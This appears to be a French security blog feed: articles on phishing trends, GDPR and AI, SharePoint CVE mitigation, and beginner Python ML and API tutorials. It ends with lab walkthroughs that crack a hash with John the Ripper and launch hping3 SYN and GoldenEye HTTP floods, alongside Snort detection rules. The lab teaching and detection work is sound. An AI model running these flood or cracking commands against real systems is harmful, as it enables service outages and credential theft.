
Phishing : de l’email frauduleux à l’arme numérique multi-canaux et réputationnelle
Le phishing, menace persistante et en pleine mutation
Il y a 20 ans, le phishing se résumait souvent à un email maladroit imitant une banque, incitant à cliquer sur un lien douteux pour “mettre à jour ses informations”.
Aujourd’hui, ce type d’attaque est devenu une opération sophistiquée et multicanale, capable d’utiliser des données personnelles précises, obtenues à la faveur de cyberattaques ciblées ou de fuites massives, pour tromper même les utilisateurs les plus vigilants.
Quand une fuite alimente une attaque
L’actualité récente en Italie illustre parfaitement le problème.
En août 2025, l’Agence italienne pour le numérique (Agid) a révélé le vol de près de 100 000 documents d’identité auprès d’une dizaine d’hôtels. Passeports, cartes d’identité, documents de check-in… tous en haute résolution, récupérés via des accès non autorisés entre juin et août 2025, puis mis en vente sur le dark web par un pirate connu sous le pseudonyme mydocs.
Ces données, déjà prêtes à l’emploi, permettent de :
- créer des campagnes de phishing hyper-ciblées (spear phishing) utilisant de vraies infos personnelles (nom, dates, destination du séjour, etc.) ;
- se livrer à l’usurpation d’identité pour des fraudes financières ;
- monter des scénarios de social engineering impossibles à distinguer d’un échange légitime.
Le glissement vers le “phishing réputationnel”
Traditionnellement, les cybercriminels ciblaient surtout des données chiffrées (bases de mots de passe, numéros de carte de crédit) à revendre ou à exploiter après décryptage.
Mais une tendance inquiétante s’impose : voler des données non chiffrées et exploitables immédiatement, car l’impact réputationnel sur l’entreprise victime fait souvent plus de dégâts — et plus vite — que la valeur marchande des données.
Ce que disent les rapports récents :
83 % des entreprises n’encryptent pas la majorité des données sensibles qu’elles stockent dans le cloud (Thales Cloud Security Study).
En 2024, des bases entières de données personnelles non chiffrées (38 Go) ont été retrouvées accessibles librement sur internet (TechRadar).
Une fuite majeure peut faire perdre 5 à 9 % de capital réputationnel à une marque (Oxford Academic), avec des impacts financiers et contractuels.
Les surfaces d’attaque actuelles
Le phishing n’est plus confiné à l’email. Les attaquants opèrent sur :
- Email : toujours le canal le plus répandu, mais avec des messages soignés, sans fautes, traduits automatiquement par IA.
- SMS / messageries instantanées (smishing, quishing) : liens courts, QR codes malveillants.
- Appels téléphoniques (vishing) : voix synthétiques imitant des interlocuteurs connus.
- Réseaux sociaux / plateformes professionnelles : faux profils, usurpation d’identité visuelle.
- Sites clones : pages web copiées à l’identique avec certificats HTTPS valides.
Les surfaces d’attaque du futur
Les tendances qui se dessinent pour les prochaines années sont préoccupantes :
- Deepfakes vocaux et vidéo : conversations vidéo avec un faux visage ou une voix imitée.
- Chatbots frauduleux : usurpation d’assistants IA d’entreprises pour tromper les clients.
- Phishing contextuel en temps réel : exploitation de données volées “juste après” un événement réel (réservation, paiement, déplacement).
- Attaques multi-canaux synchronisées : email + SMS + appel téléphonique pour rendre le scénario crédible.
Les données, carburant des attaques
Le lien entre fuite de données et phishing ciblé est direct.
Plus les données volées sont précises, plus l’attaque semble légitime.
Les criminels croisent plusieurs fuites pour construire un profil complet de la victime.
La frontière entre un message légitime et une attaque devient floue.
Comment réduire l’exposition
Côté entreprises:
- Collecter moins : limiter la conservation des données au strict nécessaires
- Chiffrer systématiquement les données sensibles au repos et en transit.
- Segmenter les systèmes : isoler les bases critiques et limiter les accès.
- Former le personnel : simulations régulières de phishing, sensibilisation aux signaux d’alerte.
- Surveiller le dark web pour détecter les fuites précocement.
Côté particuliers:
- Douter des urgences : vérifier tout message “urgent” par un canal officiel.
- Activer l’authentification multi-facteur partout où c’est possible.
- Contrôler ses données : utiliser des services de notification en cas de fuite (ex. Have I Been Pwned).
- Limiter le partage d’informations personnelles sur les réseaux.
Évolution du phishing et sophistication des données exploitées

2000–2010 Emails/login génériques Email Faible
2010–2020 Identifiants volés, logs simples Email, SMS, réseaux sociaux Moyenne
2020–2030 Scans identités, habitudes de vie Email, SMS, appels IA, deepfakes, chatbots Très élevée
Bibliographie
Thales Cloud Security Study – 83 % des entreprises n’encryptent pas toutes leurs données sensibles cloud.
TechRadar – 38 Go de données personnelles non chiffrées exposées en ligne.
Oxford Academic – Impact réputationnel de -5 à -9 % après une fuite majeure.
Axios – 1,7 milliard de notifications de fuite envoyées en 2024.
Tom’s Guide – 16 milliards d’identifiants exposés, alimentant des campagnes de phishing massives.

Cybersécurité, IA, RGPD : le trio stratégique que tout entrepreneur doit maîtriser
Cybersécurité, IA, RGPD : le trio stratégique que tout entrepreneur doit maîtriser
À l’ère du numérique intelligent, les entrepreneurs ne peuvent plus ignorer trois piliers qui conditionnent leur croissance et leur crédibilité : la cybersécurité, l’intelligence artificielle et la conformité RGPD.
Ces sujets ne sont plus l’affaire exclusive des juristes, des RSSI ou des data scientists. Ils sont devenus les fondations d’un modèle d’entreprise moderne, éthique et scalable. Et surtout, ils ne fonctionnent pas en silo : ils s’entrelacent profondément.
1. La cybersécurité : la base invisible mais vitale
Les startups et PME sont les premières victimes des cyberattaques. Un simple e-mail piégé, un mot de passe réutilisé ou un outil mal configuré peut ouvrir la porte à des rançongiciels, vols de données clients ou paralysie opérationnelle.
Ce que beaucoup ignorent, c’est que sans socle de sécurité robuste, il est impossible de se mettre en conformité RGPD ou de faire tourner une IA de façon éthique. L’infrastructure, les accès, le chiffrement : tout commence ici.
Un élément essentiel souvent négligé est le **pentesting** (test d’intrusion). Il permet de simuler des attaques réelles pour identifier les failles avant qu’elles ne soient exploitées. C’est un outil stratégique, non seulement pour sécuriser vos systèmes, mais aussi pour démontrer votre vigilance à vos partenaires et clients.
Autre point crucial : la conformité à la directive **NIS2** (Network and Information Systems Directive 2). Applicable dès 2024, elle impose aux entreprises de secteurs critiques (mais aussi à de nombreuses PME fournisseurs de services numériques) de se doter de mesures de cybersécurité robustes, de notifier les incidents, et de prouver leur résilience opérationnelle.
2. L’IA : puissante, mais fragile sans règles
L’intelligence artificielle peut devenir un accélérateur incroyable : automatisation, personnalisation, analyse prédictive… Mais elle repose sur des données (souvent personnelles), et prend des décisions (parfois sensibles).
L’AI Act impose désormais des obligations fortes : transparence, auditabilité, documentation, robustesse. Sans cybersécurité pour éviter la corruption des modèles ou les fuites de données, et sans RGPD pour encadrer les données d’entraînement, votre IA devient un risque juridique et réputationnel.
3. Le RGPD : bien plus qu’un cadre légal
Souvent vu comme un frein, le RGPD est en réalité une opportunité de structurer une relation saine avec vos utilisateurs et partenaires. En maîtrisant vos traitements de données, en respectant les droits des personnes (accès, rectification, suppression) et en garantissant un haut niveau de sécurité, vous gagnez en crédibilité.
Pourquoi Varden peut vous aider
Mettre en œuvre ce triptyque demande des compétences pointues, une vision transversale et une veille constante sur les règlementations. C’est là qu’intervient Varden Security, une société spécialisée dans la cybersécurité proactive, l’accompagnement réglementaire et les environnements IA sécurisés.
Varden propose : des solutions de sécurité managées adaptées aux PME et startups, des audits pour la conformité RGPD et NIS2, du pentesting, et un accompagnement expert pour fiabiliser vos projets IA dès leur conception.
En résumé
Ce ne sont pas trois chantiers séparés. Ce sont trois dimensions d’une même maturité numérique. Celles et ceux qui l’ont compris prennent de l’avance – pas seulement pour éviter les amendes, mais pour créer une entreprise résiliente, durable, et alignée avec les exigences du XXIe siècle.
Screenshot

IA, consentement et contrôle : Qui possède votre trace numérique en 2025 ?
En 2025, l’intelligence artificielle ne repose plus uniquement sur des données explicites.
Elle s’épanouit à partir de signaux que nous ignorons émettre — des schémas de comportement, le ton de notre voix, nos habitudes de défilement, les micro-délai dans notre frappe. Ces fragments, assemblés par des modèles d’apprentissage automatique, forment ce que l’on appelle de plus en plus notre « trace numérique ».
Cette ombre numérique n’est pas une simple métadonnée.
C’est une simulation en temps réel de ce que vous êtes, utilisée pour prédire ce que vous ferez, ressentirez ou choisirez.
Et la véritable question aujourd’hui n’est plus de savoir si nous sommes observés, mais bien si nous conservons notre libre arbitre dans un monde où l’IA interprète et agit en notre nom — souvent sans notre connaissance ni notre consentement.
Le profil invisible
Les préoccupations traditionnelles liées à la vie privée portaient sur les fuites de données, les mots de passe piratés ou les cookies intrusifs.
En 2025, la menace est plus subtile et systémique : l’inférence.
Les systèmes d’IA ne se contentent plus de stocker vos données :
ils construisent des profils comportementaux complexes pour anticiper vos décisions.
Qu’il s’agisse d’un service financier évaluant votre solvabilité ou d’un assistant numérique filtrant votre fil d’actualité, ces systèmes s’appuient sur des modèles probabilistes construits à partir de votre exhaust numérique.
Vous n’y avez pas forcément consenti — en tout cas, pas directement.
Mais le simple fait d’être en ligne entraîne mécaniquement ces modèles.
Le consentement par défaut
La collecte de données par les plateformes a évolué :
elle est passée d’un opt-in explicite à une passivité par défaut.
Les politiques de confidentialité sont opaques, les formulaires de consentement volontairement ambigus, et l’inférence algorithmique est rarement encadrée par la loi.
Pire encore, l’émergence d’analyses générées par l’IA — des scores de personnalité aux prédictions en santé mentale — crée une zone grise :
même si les données brutes vous appartiennent, les interprétations aussi ?
Dans la plupart des cadres juridiques, la réponse est floue.
Le RGPD, par exemple, régule les données personnelles, mais dit peu de choses sur les traits inférés ou les prédictions algorithmiques.
Ce vide juridique expose les utilisateurs à une nouvelle forme de colonialisme des données — où des machines extraient de la valeur à partir de notre comportement, sans que nous n’ayons jamais vu la carte.
La propriété algorithmique
Qui possède votre trace ?
-
Les courtiers en données disent : « c’est anonymisé ».
-
Les plateformes disent : « ce sont des inférences, pas des données ».
-
Les régulateurs disent : « nous travaillons dessus ».
Pendant ce temps, le profilage prédictif redéfinit l’accès à l’emploi, le scoring de crédit, les tarifs d’assurance ou le ciblage politique.
Une IA que vous ne rencontrerez jamais prend des décisions basées sur une version de vous qu’elle a elle-même construite —
un jumeau probabiliste que vous ne pouvez ni auditer ni corriger.
Ces profils IA doivent-ils être reconnus comme données personnelles ?
Les individus doivent-ils avoir le droit d’y accéder, de les supprimer, ou de les contester ?
Techniquement, c’est possible. Éthiquement, c’est indispensable. Légalement, nous sommes en retard.
Une voie à suivre
Des solutions émergent :
-
Apprentissage fédéré
-
Confidentialité différentielle
-
Coffres-forts de données contrôlés par l’utilisateur
Mais le vrai défi n’est ni technique, ni juridique :
il est politique et culturel.
Nous devons repenser la notion d’agence numérique.
Le consentement ne peut être passif.
Le profilage ne peut être invisible.
L’IA ne peut pas agir en votre nom sans mécanisme de contrôle ou de recours.
Concevoir une véritable transparence impose de réinventer le design des interfaces, les modèles économiques et la gouvernance des données.
Cela signifie outiller les citoyens — pas seulement les entreprises — pour qu’ils puissent gérer leur présence numérique.
Conclusion : la nouvelle frontière des droits numériques
En 2025, les droits numériques ne se résument plus à ce que vous partagez consciemment.
Ils concernent ce que d’autres déduisent, synthétisent et exploitent — à partir des ombres que vous ignoriez avoir laissées derrière vous.

SharePoint Under Fire: When Collaboration Becomes a Gateway to Cyberattacks!
Le scénario cauchemardesque que personne ne voulait voir se réaliser est en train de se produire :
Microsoft SharePoint, la célèbre plateforme de collaboration utilisée par des milliers d’entreprises dans le monde, fait l’objet d’une attaque massive exploitant des failles zero-day
En termes simples : des vulnérabilités inconnues jusqu’à récemment, pour lesquelles aucun correctif n’était disponible.
La situation est critique, et le temps presse pour de nombreuses organisations.
Talon d’Achille exposé :
CVE-2025-53770
et ses sinistres consœurs
Imaginez que vos bureaux soient une forteresse — mais qu’un attaquant découvre une porte secrète inconnue même de vos architectes.
C’est exactement ce qui se passe avec les vulnérabilités zero-day comme CVE-2025-53770, récemment mise en lumière.
Cette faille — ainsi que CVE-2025-49706 et CVE-2025-49704 — exploite la manière dont SharePoint traite des données non fiables.
L’attaque expliquée : comment exploite-t-on cette faille ?
Le cœur du problème : la désérialisation de données non fiables et la manipulation des MachineKeys de SharePoint.
En clair : SharePoint reçoit certaines instructions sous forme sérialisée — des données structurées censées être converties en commandes exécutables.
Mais si un attaquant parvient à modifier ces données avant la désérialisation, il peut tromper SharePoint.
C’est comme si vous donniez à un robot un faux ordre lui disant de voler vos clés.
Dans le cas de SharePoint, cela permet :
-
Exécution de code à distance (RCE) – le Graal du cybercriminel.
L’attaquant peut envoyer des commandes personnalisées que SharePoint exécutera comme si elles étaient légitimes.
C’est comme prendre le contrôle du cerveau de votre système.
-
Vol des clés cryptographiques (MachineKeys) – ces clés sont les clés maîtresses de votre royaume numérique.
Elles servent à chiffrer les données sensibles et à authentifier les utilisateurs.
Une fois volées, les attaquants peuvent se faire passer pour n’importe qui — même après application des correctifs.
-
Déploiement de web shells – de petits fichiers malveillants installés sur le serveur, agissant comme des portes dérobées.
Même après correction de la faille, l’attaquant peut revenir à tout moment.
C’est comme un tunnel secret dans vos murs.
Ces attaques, souvent désignées sous le nom ToolShell, ont déjà touché des dizaines d’organisations, y compris des entités gouvernementales et de grandes entreprises.
Elles concernent principalement les serveurs SharePoint “on-premise”, pas SharePoint Online (version cloud de Microsoft 365).
Se défendre : les mesures essentielles à prendre
immédiatement
Face à cette menace, l’inaction n’est pas une option.
Microsoft publie activement des correctifs (certains sont déjà disponibles), mais la vigilance et la proactivité restent vos meilleurs remparts.
1. Appliquez les mises à jour sans attendre (et plus encore)
C’est la base en cybersécurité : installez les correctifs dès leur disponibilité.
Des patchs existent déjà pour SharePoint 2019 et Subscription Edition.
Pour SharePoint 2016, Microsoft y travaille encore.
⚠️ Mais attention : appliquer un correctif ne suffit pas !
Après la mise à jour, vous devez impérativement :
-
Changer les MachineKeys
-
Redémarrer IIS
Si vos clés ont déjà été volées avant le patch, l’attaquant peut encore les utiliser pour revenir discrètement.
C’est comme changer la serrure et les clés, surtout si une copie a été faite.
Microsoft a publié un guide précis pour faire pivoter ces clés.
2. Renforcez la détection avec AMSI et un antivirus/EDR
Activez AMSI (Antimalware Scan Interface) dans SharePoint.
Déployez un antivirus performant (comme Windows Defender) ou une solution EDR (Endpoint Detection and Response) sur vos serveurs.
AMSI agit comme un vigile numérique avancé, permettant aux applications de collaborer avec l’antivirus pour scanner les scripts et contenus en mémoire — y compris les web shells.
⚠️ Si AMSI n’est pas activable : déconnectez temporairement vos serveurs SharePoint d’internet jusqu’à ce que les patchs soient en place.
3. Surveillez activement toute activité suspecte et les web shells
La détection précoce est essentielle.
-
🔍 Surveillez vos serveurs SharePoint pour détecter tout comportement anormal.
-
🔍 Recherchez des fichiers ASPX suspects (ex. : spinstall0.aspx) dans les répertoires SharePoint — souvent utilisés comme web shells.
-
🔍 Observez les processus IIS de SharePoint : tentatives d’exécution de commandes anormales, connexions sortantes vers des IP inconnues, etc.
Si vous disposez d’un SIEM (Security Information and Event Management), configurez des alertes sur ces indicateurs de compromission.
En cas de détection, isolez les serveurs concernés et déclenchez une réponse à incident complète.
4. Appliquez le principe du moindre privilège et segmentez votre réseau
-
Les comptes de service et utilisateurs SharePoint ne doivent disposer que des droits strictement nécessaires.
-
N’accordez jamais plus d’accès que nécessaire.
-
Isolez les serveurs SharePoint des systèmes critiques via une segmentation réseau.
Cela limite la propagation latérale en cas de compromission.
Conclusion : la vigilance constante est votre meilleur bouclier
Ces vulnérabilités SharePoint nous rappellent brutalement que la cybersécurité est un combat permanent.
Les attaquants ne dorment jamais. Leurs méthodes évoluent constamment.
Et les plateformes collaboratives — cœur de l’échange d’informations sensibles — sont des cibles de choix.
Ne paniquez pas — mais agissez vite.
En combinant :
-
l’application rapide des correctifs
-
la surveillance active
-
la sécurisation des clés
-
et une défense en profondeur
… vous pouvez transformer votre château numérique en véritable forteresse.
La collaboration est essentielle pour votre entreprise — mais pas avec des cybercriminels.
Restez vigilant. Restez protégé.

Introduction au Machine Learning avec Python : Votre Premier Modèle IA de A à Z
L'intelligence artificielle, souvent associée à des concepts abstraits et complexes, devient accessible grâce à Python. Aujourd’hui, vous allez découvrir comment créer un modèle de machine learning qui apprend à prédire si un passager du Titanic a survécu ou non. Ce projet concret vous donnera une vraie compréhension de ce qu’est l’IA appliquée.
Étape 1 : Comprendre les données et le rôle de df
Dans ce tutoriel, nous utilisons un jeu de données très célèbre : celui du Titanic. Chaque ligne représente un passager, avec des colonnes comme son âge, son sexe, sa classe dans le bateau, le prix payé pour son billet, et surtout, s’il a survécu (Survived = 1) ou non (Survived = 0).
Quand on lit ce fichier CSV avec pandas, on stocke les données dans une structure appelée DataFrame, abrégée en df. Un DataFrame est un tableau à deux dimensions : les colonnes sont les variables (âge, sexe…), et chaque ligne est un exemple (un passager). Voici comment on charge ce fichier :
import pandas as pd
df = pd.read_csv('https://raw.githubusercontent.com/datasciencedojo/datasets/master/titanic.csv')
print(df.head())Étape 2 : Nettoyage des colonnes – pourquoi et comment
Le jeu de données brut contient beaucoup de colonnes inutiles ou incomplètes. Par exemple, les colonnes Name, Ticket, ou Cabin sont peu pertinentes pour notre tâche. De plus, certaines lignes n’ont pas de valeur dans la colonne Age.
Nous allons donc :
- Sélectionner les colonnes pertinentes :
Pclass(classe sociale),Sex,Age,Fare, et la cibleSurvived. - Remplacer les valeurs manquantes dans la colonne
Agepar la médiane. - Convertir les valeurs textuelles (comme "male" et "female") en nombres.
df = df[['Pclass', 'Sex', 'Age', 'Fare', 'Survived']]
df['Age'].fillna(df['Age'].median(), inplace=True)
df['Sex'] = df['Sex'].map({'male': 0, 'female': 1})Étape 3 : Séparation entre variables explicatives et cible
Le machine learning fonctionne ainsi : on donne au modèle des entrées (par exemple Age, Sex, Fare) et on lui demande d’apprendre à prédire une sortie(Survived). On sépare donc notre tableau en deux :
X = df[['Pclass', 'Sex', 'Age', 'Fare']]
y = df['Survived']Ensuite, pour bien évaluer notre modèle, on le teste sur des données qu’il n’a jamais vues :
from sklearn.model_selection import train_test_split
X_train, X_test, y_train, y_test = train_test_split(X, y, test_size=0.2, random_state=42)Étape 4 : Entraînement du modèle
On utilise ici un arbre de décision, un algorithme simple mais très efficace pour des jeux de données de ce type :
from sklearn.tree import DecisionTreeClassifier
model = DecisionTreeClassifier()
model.fit(X_train, y_train)Étape 5 : Évaluation de la précision
On peut maintenant mesurer la qualité de notre modèle :
from sklearn.metrics import accuracy_score
y_pred = model.predict(X_test)
print("Précision :", accuracy_score(y_test, y_pred))Étape 6 : Utilisation du modèle sur un cas réel
Imaginons que vous ayez un nouveau passager et que vous vouliez prédire s’il aurait survécu. Voici un exemple :
import numpy as np
# Exemple : femme de 29 ans, en 2e classe, billet à 25 €
nouveau_passager = np.array([[2, 1, 29, 25]])
prediction = model.predict(nouveau_passager)
print("Survivante" if prediction[0] == 1 else "Non survivante")Conclusion : vous venez de construire une intelligence artificielle
Vous avez vu comment charger des données, les nettoyer, entraîner un modèle, le tester, puis l’utiliser. Ce n’est pas de la théorie : c’est le cœur même du machine learning. Python rend cela accessible à tous, même sans être mathématicien ou ingénieur.
Le monde de l’IA ne vous est plus fermé. Il vous appartient maintenant de continuer à explorer, tester, modifier les paramètres, changer d’algorithme, et surtout : pratiquer.

Créer une API Météo Intelligente avec Python, IA et FastAPI
Ce projet consiste à créer une API REST moderne qui interroge un service météo en temps réel, puis applique un modèle de machine learning pour prédire la température dans les prochaines heures. Le tout est exposé via une interface web performante grâce à FastAPI.
🧠 Objectif de l'API
- Collecter les données météo d'une ville via l'API OpenWeatherMap
- Appliquer un modèle IA entraîné sur des données historiques
- Exposer les résultats sous forme d’API REST
🧰 Librairies utilisées
| Outil | Utilisation |
|---|---|
requests |
Appels HTTP à l'API météo |
pandas |
Manipulation de données |
scikit-learn |
Modélisation de la prédiction météo |
FastAPI |
Création de l’API REST |
uvicorn |
Serveur de développement performant |
pip install fastapi uvicorn requests pandas scikit-learn📡 Récupération des données météo
Le fichier suivant interroge OpenWeatherMap avec une clé API. Le retour est simplifié pour n’extraire que les champs utiles.
import requests
API_KEY = "VOTRE_CLE_API"
def get_weather(city):
url = f"http://api.openweathermap.org/data/2.5/weather?q={city}&appid={API_KEY}&units=metric"
response = requests.get(url)
if response.status_code != 200:
raise Exception(f"Erreur API météo : {response.status_code}")
data = response.json()
return {
"city": city,
"temperature": data["main"]["temp"],
"humidity": data["main"]["humidity"],
"wind": data["wind"]["speed"],
"description": data["weather"][0]["description"]
}🤖 Modélisation IA avec scikit-learn
Le modèle de régression linéaire apprend à prédire la température future (dans 3h) à partir des conditions actuelles. Ce modèle est volontairement simple pour illustrer le concept.
import numpy as np
from sklearn.linear_model import LinearRegression
class WeatherPredictor:
def __init__(self):
self.model = LinearRegression()
def train(self, historical_data):
X = historical_data[["temperature", "humidity", "wind"]]
y = historical_data["temperature_in_3h"]
self.model.fit(X, y)
def predict(self, current):
features = np.array([[current["temperature"], current["humidity"], current["wind"]]])
return self.model.predict(features)[0]🚀 Création de l'API REST avec FastAPI
Le cœur du projet consiste à exposer un endpoint REST qui combine données météo en direct et prédiction. L’interface Swagger est automatiquement générée.
from fastapi import FastAPI
from weather_fetcher import get_weather
from ml_model import WeatherPredictor
import pandas as pd
app = FastAPI(
title="API Météo IA",
description="Prévisions météo avec FastAPI et scikit-learn",
version="1.0"
)
historical = pd.DataFrame([
{"temperature": 20, "humidity": 65, "wind": 5, "temperature_in_3h": 21.5},
{"temperature": 25, "humidity": 55, "wind": 3, "temperature_in_3h": 26.5},
{"temperature": 30, "humidity": 45, "wind": 2, "temperature_in_3h": 32.0},
{"temperature": 15, "humidity": 80, "wind": 6, "temperature_in_3h": 16.5}
])
model = WeatherPredictor()
model.train(historical)
@app.get("/predict/{city}")
def predict(city: str):
try:
current = get_weather(city)
predicted = model.predict(current)
return {
"city": city,
"current_weather": current,
"predicted_temperature_in_3h": round(predicted, 2)
}
except Exception as e:
return {"error": str(e)}💻 Lancement local
uvicorn main:app --reloadAccessible ensuite via l’interface interactive : http://localhost:8000/docs
🛠️ Améliorations possibles
- Connexion à une base de données (SQLite, PostgreSQL)
- Entraînement sur des données météo réelles
- Sérialisation du modèle avec joblib
- Système de cache pour éviter les appels API multiples
- Système d’authentification JWT pour sécuriser les endpoints
📁 Structure recommandée
project/
├── main.py
├── weather_fetcher.py
├── ml_model.py
├── requirements.txt
└── data/📌 Résumé
| Composant | Technologie utilisée |
|---|---|
| Récupération météo | requests + OpenWeatherMap |
| Prédiction IA | scikit-learn |
| API REST | FastAPI |
| Serveur | uvicorn |

Peut-on vraiment "craquer" un mot de passe ? Une démonstration pas à pas
👇 Ce qu’on va faire
Dans cet article, on montre concrètement comment un outil gratuit (présent dans Kali Linux) peut retrouver un mot de passe simple en quelques secondes.
Mais on va aussi voir pourquoi un mot de passe complexe bloque toute attaque — et comprendre pourquoi.
🛠️ Les outils nécessaires
On utilise un outil connu des experts cybersécurité :
John the Ripper (inclus dans Kali Linux, utilisé pour les tests d’audit de mots de passe).
John ne "pirate" pas un système en ligne. Il teste des mots de passe chiffrés en local, comme s’il avait volé un fichier de mots de passe (un hash).
Cela simule ce qui se passe quand un hacker récupère une base de données de mots de passe cryptés.
✅ Étape 1 – Créer un mot de passe simple et le chiffrer
On va créer un mot de passe :
bonjour123Puis on le chiffre avec cette commande :
echo -n "bonjour123" | openssl passwd -6 -stdin📌 Explication :
echo -n: affiche "bonjour123" sans retour à la ligne|: envoie cette sortie en entrée de la commande suivanteopenssl passwd -6: chiffre un mot de passe avec l'algorithme SHA-512 (utilisé dans Linux)-stdin: lit depuis l’entrée standard (notre mot de passe)
Résultat : on obtient un hash comme :
$6$abcdEFgh$JcV... (chaîne longue illisible)C’est ce que les bases de données stockent à la place du mot de passe.
💾 Étape 2 – Enregistrer ce hash dans un fichier
echo '$6$abcdEFgh$JcV...' > hash.txtLe fichier hash.txt contient maintenant 1 mot de passe chiffré.
🧨 Étape 3 – Lancer l’attaque avec un dictionnaire
john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt📌 Explication :
john: lance l’outil--wordlist=...: fichier de mots de passe courants à tester (ex:rockyou.txt)hash.txt: contient notre hash à casser
Résultat :
bonjour123Trouvé en quelques secondes.
Pourquoi ? Car ce mot de passe est trop simple et trop courant.
🔐 Étape 4 – Complexifier le mot de passe
Changeons de mot de passe :
Bonj0ur!2024-#Il est :
- Long (14 caractères)
- Mélangé : majuscule, minuscule, chiffres, symboles
- Non trivial : ce n’est pas une phrase courante
echo -n "Bonj0ur!2024-#" | openssl passwd -6 -stdin > hash2.txt
john --wordlist=/usr/share/wordlists/rockyou.txt hash2.txtRésultat : John ne trouve rien.
0 password hashes cracked, 1 leftCe mot de passe n’est pas dans la liste et trop complexe pour être deviné.
🚀 Et si on forçait John à tout essayer ?
john --incremental hash2.txtMême là, il faudrait des jours, mois ou années pour tester toutes les combinaisons possibles. Pourquoi ? Car le nombre de combinaisons est gigantesque avec 14 caractères et symboles.
📊 Résumé comparatif
| Mot de passe | Trouvable ? | Temps estimé |
|---|---|---|
| bonjour123 | ✅ Oui | Quelques secondes |
| Bonj0ur!2024-# | ❌ Non | Millions d’années (bruteforce local) |
🔍 Conclusion
Ce test montre que :
- Les outils d’attaque sont accessibles à tous
- Les mots de passe simples sont très faciles à casser
- Un bon mot de passe bloque même les outils puissants
- Ce n’est pas une question de technologie, mais de rigueur
🧭 Envie d’aller plus loin ?
- Utiliser
--incrementalou--maskpour tester plus vite - Essayer Hashcat (plus rapide avec une carte graphique)
- Simuler la récupération d’un fichier
/etc/shadowpour un test réaliste - Comprendre comment surveiller ou bloquer ces attaques (fail2ban, alerte SIEM, etc.)

Mener une Attaque DDoS avec Kali Linux et la Détecter avec Snort
Avertissement : ce tutoriel est destiné à un usage éthique et pédagogique dans un environnement de test. Toute utilisation non autorisée est interdite.
1. Objectif
Simuler une attaque DDoS depuis Kali Linux et observer sa détection en temps réel par Snort. Cette approche est parfaite pour un exercice red/blue team.
2. Préparation de l'environnement
- Attaquant : Kali Linux
- Cible : Ubuntu Server avec Apache
- Snort IDS : sur une machine intermédiaire (interface en mode promiscuous)
3. Simulation d'une attaque DDoS
3.1 SYN Flood avec hping3
Le SYN flood sature les connexions TCP en enchaînant des paquets SYN sans finaliser le handshake.
sudo hping3 -c 50000 -d 120 -S -w 64 -p 80 --flood --rand-source 192.168.1.203.2 HTTP Flood avec GoldenEye
GoldenEye provoque un déluge de requêtes HTTP (POST/GET).
git clone https://github.com/jseidl/GoldenEye.git
cd GoldenEye
python3 goldeneye.py http://192.168.1.20 -w 100 -s 500 -m post4. Installation de Snort
Installe Snort sur une machine Debian/Ubuntu :
sudo apt update
sudo apt install snort5. Configuration des règles Snort
5.1 Règle pour SYN Flood
Détecte 20 SYN dans la même seconde depuis une même IP.
alert tcp any any -> $HOME_NET 80 (msg:"SYN Flood Detected"; flags:S; threshold:type threshold, track by_src, count 20, seconds 1; sid:1000001; rev:1;)5.2 Règle pour HTTP Flood
Détecte 50 requêtes POST en 2 secondes.
alert tcp any any -> $HOME_NET 80 (msg:"HTTP Flood Detected"; content:"POST"; threshold:type threshold, track by_src, count 50, seconds 2; sid:1000002; rev:1;)6. Lancer Snort
Exécute Snort sur l'interface réseau :
sudo snort -A console -i eth1 -c /etc/snort/snort.conf -K ascii7. Exemple d'alerte
